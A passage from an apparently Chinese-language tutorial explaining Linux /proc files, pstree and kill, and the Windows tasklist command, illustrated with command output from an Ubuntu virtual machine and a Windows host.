rw,nosuid,nodev,noexec,relatime,size=402340k,mode=755 0 0 /dev/sda5 / ext4 rw,relatime,errors=remount-ro 0 0 securityfs /sys/kernel/security securityfs rw,nosuid,nodev,noexec,relatime 0 0 tmpfs /dev/shm tmpfs rw,nosuid,nodev 0 0 tmpfs /run/lock tmpfs rw,nosuid,nodev,noexec,relatime,size=5120k 0 0 tmpfs /sys/fs/cgroup tmpfs ro,nosuid,nodev,noexec,mode=755 0 0 cgroup2 /sys/fs/cgroup/unified cgroup2 rw,nosuid,nodev,noexec,relatime,nsdelegate 0 0 cgroup /sys/fs/cgroup/systemd cgroup rw,nosuid,nodev,noexec,relatime,xattr,name=systemd 0 0 pstore /sys/fs/pstore pstore rw,nosuid,nodev,noexec,relatime 0 0 none /sys/fs/bpf bpf rw,nosuid,nodev,noexec,relatime,mode=700 0 0 cgroup /sys/fs/cgroup/net_cls,net_prio cgroup rw,nosuid,nodev,noexec,relatime,net_cls,net_prio 0 0 cgroup /sys/fs/cgroup/freezer cgroup rw,nosuid,nodev,noexec,relatime,freezer 0 0 cgroup /sys/fs/cgroup/cpuset cgroup rw,nosuid,nodev,noexec,relatime,cpuset 0 0 cgroup /sys/fs/cgroup/blkio cgroup rw,nosuid,nodev,noexec,relatime,blkio 0 0 cgroup /sys/fs/cgroup/cpu,cpuacct cgroup rw,nosuid,nodev,noexec,relatime,cpu,cpuacct 0 0 cgroup /sys/fs/cgroup/hugetlb cgroup rw,nosuid,nodev,noexec,relatime,hugetlb 0 0 cgroup /sys/fs/cgroup/perf_event cgroup rw,nosuid,nodev,noexec,relatime,perf_event 0 0 cgroup /sys/fs/cgroup/rdma cgroup rw,nosuid,nodev,noexec,relatime,rdma 0 0 cgroup /sys/fs/cgroup/memory cgroup rw,nosuid,nodev,noexec,relatime,memory 0 0 cgroup /sys/fs/cgroup/devices cgroup rw,nosuid,nodev,noexec,relatime,devices 0 0 cgroup /sys/fs/cgroup/pids cgroup rw,nosuid,nodev,noexec,relatime,pids 0 0 systemd-1 /proc/sys/fs/binfmt_misc autofs rw,relatime,fd=28,pgrp=1,timeout=0,minproto=5,maxproto=5,direct,pipe_ino=18064 0 0 hugetlbfs /dev/hugepages hugetlbfs rw,relatime,pagesize=2M 0 0 mqueue /dev/mqueue mqueue rw,nosuid,nodev,noexec,relatime 0 0 debugfs /sys/kernel/debug debugfs rw,nosuid,nodev,noexec,relatime 0 0 tracefs /sys/kernel/tracing tracefs rw,nosuid,nodev,noexec,relatime 0 0 fusectl /sys/fs/fuse/connections fusectl rw,nosuid,nodev,noexec,relatime 0 0 configfs /sys/kernel/config configfs rw,nosuid,nodev,noexec,relatime 0 0 /dev/loop0 /snap/core18/1885 squashfs ro,nodev,relatime 0 0 /dev/loop1 /snap/core18/2066 squashfs ro,nodev,relatime 0 0 /dev/loop2 /snap/gnome-3-34-1804/66 squashfs ro,nodev,relatime 0 0 /dev/loop3 /snap/gtk-common-themes/1506 squashfs ro,nodev,relatime 0 0 /dev/loop4 /snap/gnome-3-34-1804/36 squashfs ro,nodev,relatime 0 0 /dev/loop5 /snap/snapd/11841 squashfs ro,nodev,relatime 0 0 /dev/loop6 /snap/snap-store/467 squashfs ro,nodev,relatime 0 0 /dev/loop7 /snap/snap-store/518 squashfs ro,nodev,relatime 0 0 /dev/loop8 /snap/gtk-common-themes/1515 squashfs ro,nodev,relatime 0 0 /dev/sda1 /boot/efi vfat rw,relatime,fmask=0077,dmask=0077,codepage=437,iocharset=iso8859-1,shortname=mixed,errors=remount-ro 0 0 Home /media/psf/Home prl_fs rw,sync,nosuid,nodev,noatime,ttl=250,share 0 0 HRSword_Installer /media/psf/HRSword_Installer prl_fs rw,sync,nosuid,nodev,noatime,ttl=250,share 0 0 iCloud /media/psf/iCloud prl_fs rw,sync,nosuid,nodev,noatime,ttl=250,share 0 0 tmpfs /run/user/1000 tmpfs rw,nosuid,nodev,relatime,size=402336k,mode=700,uid=1000,gid=1000 0 0 tmpfs /run/snapd/ns tmpfs rw,nosuid,nodev,noexec,relatime,size=402340k,mode=755 0 0 nsfs /run/snapd/ns/snap-store.mnt nsfs rw 0 0 tmpfs /run/user/125 tmpfs rw,nosuid,nodev,relatime,size=402336k,mode=700,uid=125,gid=130 0 0 gvfsd-fuse /run/user/125/gvfs fuse.gvfsd-fuse rw,nosuid,nodev,relatime,user_id=125,group_id=130 0 0 gvfsd-fuse /run/user/1000/gvfs fuse.gvfsd-fuse rw,nosuid,nodev,relatime,user_id=1000,group_id=1000 0 0 /dev/fuse /run/user/1000/doc fuse rw,nosuid,nodev,relatime,user_id=1000,group_id=1000 0 0 /dev/loop10 /snap/snapd/12057 squashfs ro,nodev,relatime 0 0/modules modules — 当前装入内核的所有模块名称列表，可以由lsmod命令使用，也可以直接查看；如下所示，其中第一列表示模块名，第二列表示此模块占用内存空间大小，第三列表示此模块有多少实例被装入，第四列表示此模块依赖于其它哪些模块，第五列表示此模块的装载状态（Live：已经装入；Loading：正在装入；Unloading：正在卸载），第六列表示此模块在内核内存（kernel memory）中的偏移量；\nparallels@ubuntu:~/Documents$ lsmod Module Size Used by usblp 24576 0 prl_fs_freeze 16384 0 prl_fs 28672 3 prl_eth 16384 0 nls_iso8859_1 16384 1 snd_hda_codec_generic 81920 1 ledtrig_audio 16384 1 snd_hda_codec_generic snd_hda_intel 53248 9 snd_intel_dspcfg 24576 1 snd_hda_intel snd_hda_codec 139264 2 snd_hda_codec_generic,snd_hda_intel snd_hda_core 94208 3 snd_hda_codec_generic,snd_hda_intel,snd_hda_codec snd_hwdep 20480 1 snd_hda_codec snd_pcm 114688 4 snd_hda_intel,snd_hda_codec,snd_hda_core snd_seq_midi 20480 0 snd_seq_midi_event 16384 1 snd_seq_midi snd_rawmidi 36864 1 snd_seq_midi snd_seq 69632 2 snd_seq_midi,snd_seq_midi_event intel_rapl_msr 20480 0 intel_rapl_common 28672 1 intel_rapl_msr x86_pkg_temp_thermal 20480 0 coretemp 20480 0 crct10dif_pclmul 16384 1 ghash_clmulni_intel 16384 0 snd_seq_device 16384 3 snd_seq,snd_seq_midi,snd_rawmidi snd_timer 40960 3 snd_seq,snd_pcm aesni_intel 372736 0 crypto_simd 16384 1 aesni_intel cryptd 24576 2 crypto_simd,ghash_clmulni_intel glue_helper 16384 1 aesni_intel rapl 20480 0 snd 94208 25 snd_hda_codec_generic,snd_seq,snd_seq_device,snd_hwdep,snd_hda_intel,snd_hda_codec,snd_timer,snd_pcm,snd_rawmidi uvcvideo 98304 0 videobuf2_vmalloc 20480 1 uvcvideo input_leds 16384 0 videobuf2_memops 20480 1 videobuf2_vmalloc videobuf2_v4l2 24576 1 uvcvideo soundcore 16384 1 snd serio_raw 20480 0 videobuf2_common 57344 2 videobuf2_v4l2,uvcvideo videodev 241664 3 videobuf2_v4l2,uvcvideo,videobuf2_common joydev 24576 0 sbs 20480 0 mc 57344 4 videodev,videobuf2_v4l2,uvcvideo,videobuf2_common sbshc 16384 1 sbs mac_hid 16384 0 pvpanic 16384 0 sch_fq_codel 20480 2 parport_pc 45056 0 ppdev 24576 0 lp 20480 0 parport 65536 3 parport_pc,lp,ppdev ip_tables 32768 0 x_tables 49152 1 ip_tables autofs4 45056 2 prl_vid 53248 7 drm_kms_helper 217088 1 prl_vid gpio_ich 16384 0 syscopyarea 16384 1 drm_kms_helper sysfillrect 16384 1 drm_kms_helper sysimgblt 16384 1 drm_kms_helper fb_sys_fops 16384 1 drm_kms_helper cec 53248 1 drm_kms_helper rc_core 57344 1 cec crc32_pclmul 16384 0 drm 552960 9 drm_kms_helper,prl_vid i2c_i801 32768 0 i2c_smbus 20480 1 i2c_i801 psmouse 155648 0 ahci 40960 2 libahci 36864 1 ahci pata_acpi 16384 0 xhci_pci 20480 0 xhci_pci_renesas 20480 1 xhci_pci lpc_ich 24576 0 virtio_net 57344 0 net_failover 20480 1 virtio_net failover 16384 1 net_failover prl_tg 28672 17 prl_vid,prl_fs hid_generic 16384 0 usbhid 57344 0 hid 135168 2 usbhid,hid_generic parallels@ubuntu:~/Documents$ cat /proc/ Display all 312 possibilities? (y or n) parallels@ubuntu:~/Documents$ cat /proc/modules usblp 24576 0 - Live 0x0000000000000000 prl_fs_freeze 16384 0 - Live 0x0000000000000000 (POE) prl_fs 28672 3 - Live 0x0000000000000000 (POE) prl_eth 16384 0 - Live 0x0000000000000000 (POE) nls_iso8859_1 16384 1 - Live 0x0000000000000000 snd_hda_codec_generic 81920 1 - Live 0x0000000000000000 ledtrig_audio 16384 1 snd_hda_codec_generic, Live 0x0000000000000000 snd_hda_intel 53248 6 - Live 0x0000000000000000 snd_intel_dspcfg 24576 1 snd_hda_intel, Live 0x0000000000000000 snd_hda_codec 139264 2 snd_hda_codec_generic,snd_hda_intel, Live 0x0000000000000000 snd_hda_core 94208 3 snd_hda_codec_generic,snd_hda_intel,snd_hda_codec, Live 0x0000000000000000 snd_hwdep 20480 1 snd_hda_codec, Live 0x0000000000000000 snd_pcm 114688 3 snd_hda_intel,snd_hda_codec,snd_hda_core, Live 0x0000000000000000 snd_seq_midi 20480 0 - Live 0x0000000000000000 snd_seq_midi_event 16384 1 snd_seq_midi, Live 0x0000000000000000 snd_rawmidi 36864 1 snd_seq_midi, Live 0x0000000000000000 snd_seq 69632 2 snd_seq_midi,snd_seq_midi_event, Live 0x0000000000000000 intel_rapl_msr 20480 0 - Live 0x0000000000000000 intel_rapl_common 28672 1 intel_rapl_msr, Live 0x0000000000000000 x86_pkg_temp_thermal 20480 0 - Live 0x0000000000000000 coretemp 20480 0 - Live 0x0000000000000000 crct10dif_pclmul 16384 1 - Live 0x0000000000000000 ghash_clmulni_intel 16384 0 - Live 0x0000000000000000 snd_seq_device 16384 3 snd_seq_midi,snd_rawmidi,snd_seq, Live 0x0000000000000000 snd_timer 40960 2 snd_pcm,snd_seq, Live 0x0000000000000000 aesni_intel 372736 0 - Live 0x0000000000000000 crypto_simd 16384 1 aesni_intel, Live 0x0000000000000000 cryptd 24576 2 ghash_clmulni_intel,crypto_simd, Live 0x0000000000000000 glue_helper 16384 1 aesni_intel, Live 0x0000000000000000 rapl 20480 0 - Live 0x0000000000000000 snd 94208 21 snd_hda_codec_generic,snd_hda_intel,snd_hda_codec,snd_hwdep,snd_pcm,snd_rawmidi,snd_seq,snd_seq_device,snd_timer, Live 0x0000000000000000 uvcvideo 98304 0 - Live 0x0000000000000000 videobuf2_vmalloc 20480 1 uvcvideo, Live 0x0000000000000000 input_leds 16384 0 - Live 0x0000000000000000 videobuf2_memops 20480 1 videobuf2_vmalloc, Live 0x0000000000000000 videobuf2_v4l2 24576 1 uvcvideo, Live 0x0000000000000000 soundcore 16384 1 snd, Live 0x0000000000000000 serio_raw 20480 0 - Live 0x0000000000000000 videobuf2_common 57344 2 uvcvideo,videobuf2_v4l2, Live 0x0000000000000000 videodev 241664 3 uvcvideo,videobuf2_v4l2,videobuf2_common, Live 0x0000000000000000 joydev 24576 0 - Live 0x0000000000000000 sbs 20480 0 - Live 0x0000000000000000 mc 57344 4 uvcvideo,videobuf2_v4l2,videobuf2_common,videodev, Live 0x0000000000000000 sbshc 16384 1 sbs, Live 0x0000000000000000 mac_hid 16384 0 - Live 0x0000000000000000 pvpanic 16384 0 - Live 0x0000000000000000 sch_fq_codel 20480 2 - Live 0x0000000000000000 parport_pc 45056 0 - Live 0x0000000000000000 ppdev 24576 0 - Live 0x0000000000000000 lp 20480 0 - Live 0x0000000000000000 parport 65536 3 parport_pc,ppdev,lp, Live 0x0000000000000000 ip_tables 32768 0 - Live 0x0000000000000000 x_tables 49152 1 ip_tables, Live 0x0000000000000000 autofs4 45056 2 - Live 0x0000000000000000 prl_vid 53248 7 - Live 0x0000000000000000 (POE) drm_kms_helper 217088 1 prl_vid, Live 0x0000000000000000 gpio_ich 16384 0 - Live 0x0000000000000000 syscopyarea 16384 1 drm_kms_helper, Live 0x0000000000000000 sysfillrect 16384 1 drm_kms_helper, Live 0x0000000000000000 sysimgblt 16384 1 drm_kms_helper, Live 0x0000000000000000 fb_sys_fops 16384 1 drm_kms_helper, Live 0x0000000000000000 cec 53248 1 drm_kms_helper, Live 0x0000000000000000 rc_core 57344 1 cec, Live 0x0000000000000000 crc32_pclmul 16384 0 - Live 0x0000000000000000 drm 552960 9 prl_vid,drm_kms_helper, Live 0x0000000000000000 i2c_i801 32768 0 - Live 0x0000000000000000 i2c_smbus 20480 1 i2c_i801, Live 0x0000000000000000 psmouse 155648 0 - Live 0x0000000000000000 ahci 40960 2 - Live 0x0000000000000000 libahci 36864 1 ahci, Live 0x0000000000000000 pata_acpi 16384 0 - Live 0x0000000000000000 xhci_pci 20480 0 - Live 0x0000000000000000 xhci_pci_renesas 20480 1 xhci_pci, Live 0x0000000000000000 lpc_ich 24576 0 - Live 0x0000000000000000 virtio_net 57344 0 - Live 0x0000000000000000 net_failover 20480 1 virtio_net, Live 0x0000000000000000 failover 16384 1 net_failover, Live 0x0000000000000000 prl_tg 28672 17 prl_fs,prl_vid, Live 0x0000000000000000 (POE) hid_generic 16384 0 - Live 0x0000000000000000 usbhid 57344 0 - Live 0x0000000000000000 hid 135168 2 hid_generic,usbhid, Live 0x0000000000000000/partitions partition — 块设备每个分区的主设备号（major）和次设备号（minor）等信息，同时包括每个分区所包含的块（block）数目（如下面输出中第三列所示）；\nparallels@ubuntu:~/Documents$ cat /proc/partitions major minor #blocks name 7 0 56648 loop0 7 1 56752 loop1 7 2 224248 loop2 7 3 63580 loop3 7 4 261700 loop4 7 5 32856 loop5 7 6 50980 loop6 7 7 52268 loop7 8 0 67108864 sda 8 1 524288 sda1 8 2 1 sda2 8 5 66581504 sda5 11 0 1048575 sr0 7 8 66660 loop8 7 10 32872 loop10/pci pci — 内核初始化时发现的所有PCI设备及其配置信息列表，其配置信息多为某PCI设备相关IRQ信息，可读性不高，可以用“/sbin/lspci –vb”命令获得较易理解的相关信息；在2.6内核以后，此文件已为/proc/bus/pci目录及其下的文件代替；\nparallels@ubuntu:~/Documents$ sudo ls /proc/bus/pci 00 01 devices/slabinfo slabinfo — 在内核中频繁使用的对象（如inode、dentry等）都有自己的cache，即slab pool，而/proc/slabinfo文件列出了这些对象相关slap的信息；详情可以参见内核文档中slapinfo的手册页；\nparallels@ubuntu:~/Documents$ sudo cat /proc/slabinfo slabinfo - version: 2.1 # name \u003cactive_objs\u003e \u003cnum_objs\u003e \u003cobjsize\u003e \u003cobjperslab\u003e \u003cpagesperslab\u003e : tunables \u003climit\u003e \u003cbatchcount\u003e \u003csharedfactor\u003e : slabdata \u003cactive_slabs\u003e \u003cnum_slabs\u003e \u003csharedavail\u003e ext4_groupinfo_4k 532 532 144 28 1 : tunables 0 0 0 : slabdata 19 19 0 fsverity_info 0 0 256 32 2 : tunables 0 0 0 : slabdata 0 0 0 MPTCPv6 0 0 1856 17 8 : tunables 0 0 0 : slabdata 0 0 0 ip6-frags 0 0 184 44 2 : tunables 0 0 0 : slabdata 0 0 0 PINGv6 0 0 1216 26 8 : tunables 0 0 0 : slabdata 0 0 0 RAWv6 338 338 1216 26 8 : tunables 0 0 0 : slabdata 13 13 0 ....../stat stat — 实时追踪自系统上次启动以来的多种统计信息；如下所示，其中，\n“cpu”行后的八个值分别表示以1/100（jiffies）秒为单位的统计值（包括系统运行于用户模式、低优先级用户模式，运系统模式、空闲模式、I/O等待模式的时间等）；\n“intr”行给出中断的信息，第一个为自系统启动以来，发生的所有的中断的次数；然后每个数对应一个特定的中断自系统启动以来所发生的次数；\n“ctxt”给出了自系统启动以来CPU发生的上下文交换的次数。\n“btime”给出了从系统启动到现在为止的时间，单位为秒；\n“processes (total_forks) 自系统启动以来所创建的任务的个数目；\n“procs_running”：当前运行队列的任务的数目；\n“procs_blocked”：当前被阻塞的任务的数目；\nparallels@ubuntu:~/Documents$ sudo cat /proc/stat cpu 2567490 1440 51293 4222742 573 0 570 0 0 0 cpu0 1517356 706 23050 1852688 351 0 237 0 0 0 cpu1 1050133 734 28242 2370053 221 0 332 0 0 0 intr 10703208 5 3393 0 0 0 0 0 0 1 72225 0 0 144 0 0 0 0 0 14598 221 0 0 0 0 0 28244 28 7018 10447 43 61479 32574 13193 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 ctxt 18957381 btime 1622582403 processes 127489 procs_running 3 procs_blocked 0 softirq 11692393 15 7686922 29 18488 60735 0 3220 2072535 0 1850449/swaps swaps — 当前系统上的交换分区及其空间利用信息，如果有多个交换分区的话，则会每个交换分区的信息分别存储于/proc/swap目录中的单独文件中，而其优先级数字越低，被使用到的可能性越大；下面是作者系统中只有一个交换分区时的输出信息；\nparallels@ubuntu:~/Documents$ cat /proc/swaps Filename Type Size Used Priority /swapfile file 2097148 0 -2/uptime uptime — 系统上次启动以来的运行时间，如下所示，其第一个数字表示系统运行时间，第二个数字表示系统空闲时间，单位是秒；\nparallels@ubuntu:~/Documents$ cat /proc/uptime 42519.81 50173.72/version（重点） version — 当前系统运行的内核版本号，在作者的RHEL5.3上还会显示系统安装的gcc版本，如下所示；\nparallels@ubuntu:~/Documents$ cat /proc/version Linux version 5.8.0-53-generic (buildd@lcy01-amd64-012) (gcc (Ubuntu 9.3.0-17ubuntu1~20.04) 9.3.0, GNU ld (GNU Binutils for Ubuntu) 2.34) #60~20.04.1-Ubuntu SMP Thu May 6 09:52:46 UTC 2021/vmstat vmstat — 当前系统虚拟内存的多种统计数据，信息量可能会比较大，这因系统而有所不同，可读性较好；下面为作者机器上输出信息的一个片段；（2.6以后的内核支持此文件）\nparallels@ubuntu:~/Documents$ cat /proc/vmstat nr_free_pages 405201 nr_zone_inactive_anon 615 nr_zone_active_anon 228524 nr_zone_inactive_file 119513 nr_zone_active_file 177357 nr_zone_unevictable 0 nr_zone_write_pending 10 nr_mlock 0 nr_page_table_pages 4200 nr_kernel_stack 10048 nr_bounce 0 nr_zspages 0 nr_free_cma 0 numa_hit 21836396 numa_miss 0 numa_foreign 0 ....../zoneinfo zoneinfo — 内存区域（zone）的详细信息列表，信息量较大，下面列出的是一个输出片段：\nparallels@ubuntu:~/Documents$ cat /proc/zoneinfo Node 0, zone DMA per-node stats nr_inactive_anon 615 nr_active_anon 228553 nr_inactive_file 119513 nr_active_file 177369 nr_unevictable 0 nr_slab_reclaimable 25998 nr_slab_unreclaimable 26446 nr_isolated_anon 0 nr_isolated_file 0 workingset_nodes 0 workingset_refault 0 workingset_activate 0 workingset_restore 0 workingset_nodereclaim 0 nr_anon_pages 228265 nr_mapped 61375 nr_file_pages 297792 nr_dirty 11 nr_writeback 0 nr_writeback_temp 0 nr_shmem 911 nr_shmem_hugepages 0 nr_shmem_pmdmapped 0 nr_file_hugepages 0 nr_file_pmdmapped 0 nr_anon_transparent_hugepages 0 nr_vmscan_write 0 nr_vmscan_immediate_reclaim 0 nr_dirtied 420987 nr_written 277592 nr_kernel_misc_reclaimable 0 nr_foll_pin_acquired 0 nr_foll_pin_released 0 pages free 3845 min 67 low 83 high 99 spanned 4095 present 3998 managed 3977 protection: (0, 2652, 3855, 3855, 3855) ....../sys sys — 目录详解\n与/proc下其它文件的“只读”属性不同的是，管理员可对/proc/sys子目录中的许多文件内容进行修改以更改内核的运行特性，事先可以使用“ls -l”命令查看某文件是否“可写入”。写入操作通常使用类似于“echo DATA \u003e /path/to/your/filename”的格式进行。需要注意的是，即使文件可写，其一般也不可以使用编辑器进行编辑。\nparallels@ubuntu:~/Documents$ ll /proc/sys total 0 dr-xr-xr-x 1 root root 0 Jun 1 23:29 ./ dr-xr-xr-x 309 root root 0 Jun 1 23:29 ../ dr-xr-xr-x 1 root root 0 Jun 2 17:17 abi/ dr-xr-xr-x 1 root root 0 Jun 2 17:17 debug/ dr-xr-xr-x 1 root root 0 Jun 1 23:29 dev/ dr-xr-xr-x 1 root root 0 Jun 1 23:29 fs/ dr-xr-xr-x 1 root root 0 Jun 1 23:29 kernel/ dr-xr-xr-x 1 root root 0 Jun 1 23:29 net/ dr-xr-xr-x 1 root root 0 Jun 2 17:17 user/ dr-xr-xr-x 1 root root 0 Jun 1 23:29 vm//proc/sys/debug 子目录\n此目录通常是一空目录；\n/proc/sys/dev 子目录\n为系统上特殊设备提供参数信息文件的目录，其不同设备的信息文件分别存储于不同的子目录中，如大多数系统上都会具有的/proc/sys/dev/cdrom和/proc/sys/dev/raid（如果内核编译时开启了支持raid的功能） 目录，其内存储的通常是系统上cdrom和raid的相关参数信息文件。\npstree（比较好用） 相较于/proc查询，pstree的展示更加方便，比ps展示的更加清晰有层次\npstree [-a] [-c] [-h|-Hpid] [-l] [-n] [-p] [-u] [-G|-U] [pid|user] -a 显示该行程的完整指令及参数, 如果是被记忆体置换出去的行程则会加上括号 -c 如果有重覆的行程名, 则分开列出（预设值是会在前面加上 *） -A 各进程树之间的连接以ASCII码字符来连接 -U 各进程树之间的连接以utf8字符来连接，某些终端可能会有错误 -p 同时列出每个进程的PID -u 同时列出每个进程的所属账号名称(被小括号括起来) 特别表明在运行的进程 # pstree -apnh //显示进程间的关系 同时显示用户名称 # pstree -u //显示用户名称这里也同样使用多线程程序测试，可以看到pstree展示多线程情况如下\nparallels@ubuntu:~/Documents$ pstree -anph 150666 python3,150666 pymutil.py |-{python3},150667 `-{python3},150668kill (结束进程） kill -9 PID 强制关闭某进程\nkill PID 关闭某进程\nwindows下系统进程查询 tasklist C:\\Users\\xt\u003etasklist /? TASKLIST [/S system [/U username [/P [password]]]] [/M [module] | /SVC | /V] [/FI filter] [/FO format] [/NH] 描述: 该工具显示在本地或远程机器上当前运行的进程列表。 参数列表: /S system 指定连接到的远程系统。（需要远端开启RPC服务，否则无法连接） /U [domain\\]user 指定应该在哪个用户上下文执行这个命令。 /P [password] 为提供的用户上下文指定密码。如果省略，则 提示输入。 /M [module] 列出当前使用所给 exe/dll 名称的所有任务。 如果没有指定模块名称，显示所有加载的模块。 /SVC 显示每个进程中主持的服务。 /APPS 显示 Microsoft Store 应用及其关联的进程。 /V 显示详细任务信息。 /FI filter 显示一系列符合筛选器 指定条件的任务。 /FO format 指定输出格式。 有效值: \"TABLE\"、\"LIST\"、\"CSV\"。 /NH 指定列标题不应该 在输出中显示。 只对 \"TABLE\" 和 \"CSV\" 格式有效。 /? 显示此帮助消息。 筛选器: 筛选器名称 有效运算符 有效值 ----------- --------------- -------------------------- STATUS eq, ne RUNNING | SUSPENDED NOT RESPONDING | UNKNOWN IMAGENAME eq, ne 映像名称 PID eq, ne, gt, lt, ge, le PID 值 SESSION eq, ne, gt, lt, ge, le 会话编号 SESSIONNAME eq, ne 会话名称 CPUTIME eq, ne, gt, lt, ge, le CPU 时间，格式为 hh:mm:ss。 hh - 小时， mm - 分钟，ss - 秒 MEMUSAGE eq, ne, gt, lt, ge, le 内存使用(以 KB 为单位) USERNAME eq, ne 用户名，格式为 [域\\]用户 SERVICES eq, ne 服务名称 WINDOWTITLE eq, ne 窗口标题 模块 eq, ne DLL 名称 注意: 当查询远程计算机时，不支持 \"WINDOWTITLE\" 和 \"STATUS\" 筛选器。 Examples: TASKLIST TASKLIST /M dll文件名（不加则导出所有程序及其使用的dll，量很大） 列出所有使用或调用指定dll文件的程序 TASKLIST /V /FO CSV 用csv格式输出所有程序详情 TASKLIST /SVC /FO LIST 用list格式输出所有程序的服务 TASKLIST /APPS /FI \"STATUS eq RUNNING\" 显示所有微软商店相关并且状态为正在运行中的程序 TASKLIST /M wbem* 显示所有调用wbem开头的dll模块的程序 TASKLIST /S IP /FO LIST TASKLIST /S IP /U 域\\用户名 /FO CSV /NH TASKLIST /S IP /U username /P password /FO TABLE /NH TASKLIST /FI \"USERNAME ne NT AUTHORITY\\SYSTEM\" /FI \"STATUS eq running\" 系统中正在运行的非“SYSTEM“的所有进程 TASKLIST /M user32.dll 显示所有使用user32.dll的程序C:\\Users\\xt\u003etasklist 映像名称 PID 会话名 会话# 内存使用 ========================= ======== ================ =========== ============ System Idle Process 0 Services 0 8 K System 4 Services 0 32 K Registry 92 Services 0 60,240 K smss.exe 336 Services 0 532 K csrss.exe 464 Services 0 3,664 K wininit.exe 568 Services 0 3,756 K services.exe 700 Services 0 8,220 K lsass.exe 720 Services 0 13,968 K svchost.exe 836 Services 0 24,472 K fontdrvhost.exe 868 Services 0 860 K WUDFHost.exe 936 Services 0 1,884 K C:\\Users\\xt\u003eTASKLIST /M user32.dll 映像名称 PID 模块 ========================= ======== ============================================ lsass.exe 720 user32.dll svchost.exe 836 USER32.dll WUDFHost.exe 936 USER32.dll svchost.exe 432 USER32.dll svchost.exe 1044 user32.dll svchost.exe 1104 user32.dll svchost.exe 1112 user32.dll svchost.exe 1236 user32.dll svchost.exe 1268 user32.dll C:\\Users\\xt\u003eTASKLIST /V /FO CSV \"映像名称\",\"PID\",\"会话名 \",\"会话# \",\"内存使用 \",\"状态 \",\"用户名 \",\"CPU 时间\",\"窗口标题 \" \"System Idle Process\",\"0\",\"Services\",\"0\",\"8 K\",\"Unknown\",\"NT AUTHORITY\\SYSTEM\",\"2:29:41\",\"暂缺\" \"System\",\"4\",\"Services\",\"0\",\"32 K\",\"Unknown\",\"暂缺\",\"0:20:12\",\"暂缺\" \"Registry\",\"92\",\"Services\",\"0\",\"58,972 K\",\"Unknown\",\"NT AUTHORITY\\SYSTEM\",\"0:00:03\",\"暂缺\" \"smss.exe\",\"336\",\"Services\",\"0\",\"520 K\",\"Unknown\",\"NT AUTHORITY\\SYSTEM\",\"0:00:01\",\"暂缺\" \"csrss.exe\",\"464\",\"Services\",\"0\",\"3,680 K\",\"Unknown\",\"NT AUTHORITY\\SYSTEM\",\"0:00:03\",\"暂缺\" \"wininit.exe\",\"568\",\"Services\",\"0\",\"3,724 K\",\"Unknown\",\"NT AUTHORITY\\SYSTEM\",\"0:00:00\",\"暂缺\" ...... \"svchost.exe\",\"2208\",\"Services\",\"0\",\"31,984 K\",\"Unknown\",\"NT AUTHORITY\\SYSTEM\",\"0:00:01\",\"暂缺\" \"svchost.exe\",\"9488\",\"Services\",\"0\",\"8,204 K\",\"Unknown\",\"NT AUTHORITY\\LOCAL SERVICE\",\"0:00:00\",\"暂缺\" \"svchost.exe\",\"6972\",\"Services\",\"0\",\"11,368 K\",\"Unknown\",\"NT AUTHORITY\\LOCAL SERVICE\",\"0:00:00\",\"暂缺\" \"csrss.exe\",\"1604\",\"Console\",\"2\",\"5,944 K\",\"Running\",\"NT AUTHORITY\\SYSTEM\",\"0:00:01\",\"暂缺\" \"winlogon.exe\",\"6448\",\"Console\",\"2\",\"13,628 K\",\"Unknown\",\"NT AUTHORITY\\SYSTEM\",\"0:00:00\",\"暂缺\" \"dwm.exe\",\"8792\",\"Console\",\"2\",\"139,520 K\",\"Running\",\"Window Manager\\DWM-2\",\"0:00:03\",\"DWM Notification Window\" \"fontdrvhost.exe\",\"9804\",\"Console\",\"2\",\"14,600 K\",\"Unknown\",\"Font Driver Host\\UMFD-2\",\"0:00:00\",\"暂缺\" \"prl_tools.exe\",\"9888\",\"Console\",\"2\",\"11,684 K\",\"Running\",\"NT AUTHORITY\\SYSTEM\",\"0:00:00\",\"暂缺\" \"coherence.exe\",\"2420\",\"Console\",\"2\",\"10,012 K\",\"Unknown\",\"NT 